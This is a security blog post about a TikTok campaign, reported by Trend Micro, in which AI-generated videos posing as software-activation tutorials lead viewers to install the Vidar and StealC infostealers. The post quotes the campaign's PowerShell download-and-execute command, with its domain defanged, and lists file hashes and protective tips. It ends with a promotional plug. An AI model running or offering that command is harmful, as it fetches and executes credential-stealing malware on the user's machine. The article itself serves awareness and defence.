Hi everyone, this is Dipanshu Kumar from Hackingblogs.com
I’m going into a critical finding made by Trend Micro today. Trend Micro recently discovered a terrifying new campaign that isn’t taking place in shady emails or hidden forums.
On TikTok, it’s taking place right in front of you. Yes, you read correctly. Ignore sketchy downloads and phishing emails. In the name of unlicensed app activators, cybercriminals are now tricking consumers into downloading harmful malware, such as Vidar and StealC, by using viral TikTok videos. These aren’t just random clips; they’re professionally voiced, artificial intelligence (AI) generated, and alarmingly realistic.
Let’s examine the specifics of these attacks, including which TikTok accounts have been linked and how they have infected almost half a million naive individuals.
“TikTok’s algorithmic reach increases the likelihood of widespread exposure, with one video reaching more than half a million views. Businesses can be affected by data exfiltration, credential theft, and potential compromise of sensitive systems as a result of this threat.“
“This TikTok-based campaign used social engineering entirely within video content.“
The Modus Operandi

These scam videos frequently serve as guides for getting free versions of well-known programs, such Windows activation tools or Spotify Premium. Unknown to the viewers, the videos direct users to conduct particular PowerShell commands that download and start malicious programs. One such command that was noticed is


iex (irm hxxps://allaivo[.]me/spotify)
A chain reaction is started when this command is executed:

- In order to prevent detection, a script is downloaded and run, generating hidden directories and adding them to Windows Defender’s exclusion list.
- It retrieves and runs a secondary payload that is recognized as either StealC or Vidar malware.
- Registry keys are changed to create persistence methods.
- To reduce forensic traces, temporary folders are erased.

Because it uses social engineering instead of taking advantage of technical flaws, this distribution method is very dangerous. Users are more likely to follow the malicious instructions when AI-generated videos are used because they add legitimacy to the content.
NOT JUST TIKTOK BUT MULTIPLE OTHER PLATFORMS INCLUDING YOUTUBE


By using AI-generated videos rather than simple screen captures, cybercriminals are increasingly raising their game. Realistic human avatars are used in these well-produced clips, which are frequently created using programs like Synthesia or D-ID, to make them seem more authentic and personable. Like marketers and educators, attackers are taking advantage of the tendency for viewers to trust human faces.
However, it’s for the wrong reasons this time. In addition to TikTok, these deepfake-like videos are now being used to spread malware on YouTube, Instagram, and X by posing them as tutorials or directions for cracked software.
The Dangers of Vidar and StealC
Strong infostealers Vidar and StealC are able to extract a variety of private data, such as:
- Login information
- Cookies and browser history
- Data from cryptocurrency wallets
- Details about the system
After being gathered, this data is sent to command-and-control servers under the attackers’ authority. After being stolen, this data may be utilized for other illicit activities or sold on the dark web.
Vidar, a popular infostealer on Telegram and dark web forums, steals cryptocurrency and personal information. From spam and cracked software to fake Google advertisements, its distribution tactics have changed over time. Social media and even paid Meta advertising are now being used to promote it.
Indicators of Compromise
Malicious hashes
- 6396ac7b1524bb9759f434fe956a15f5364284a04acd5fc0ef4b625de35d766b– g2m.dll – MidJourney
- 76ed62a335ac225a2b7e6dade4235a83668630a9c1e727cf4ddb0167ab2202f6– Midjourney.7z – MidJourney
Protecting Yourself
To protect against these dangers:
- Free software activation tutorials should be avoided, especially if they call for command-line inputs.
- Don’t follow instructions from unreliable sources.
- Make use of trustworthy antivirus and anti-malware programs.
- Keep an eye out for odd activity on your accounts.
- To keep up with possible data exposures, use breach monitoring services.

It is strongly advised that cybersecurity experts and deep web researchers who are interested in tracking data breaches closely monitor new leaks using NotifyBreach.com. This tool helps guarantee active threat detection and response by offering fast alerts and thorough analysis into dark web exposures.


